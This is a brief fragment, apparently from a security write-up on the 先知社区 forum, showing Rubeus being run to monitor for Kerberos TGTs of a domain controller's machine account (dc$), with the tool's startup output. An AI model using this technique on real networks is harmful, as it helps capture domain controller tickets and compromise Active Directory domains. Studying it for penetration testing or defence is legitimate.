 C:\Users\Allex\Desktop\Rubeus\x64\Release>Rubeus.exe monitor /interval:5 /filteruser:dc$
Rubeus
v1.5.0
[*] Action: TGT Monitoring
[*] Target user     : dc$
[*] Monitoring every 5 seconds for new TGTs
先知社区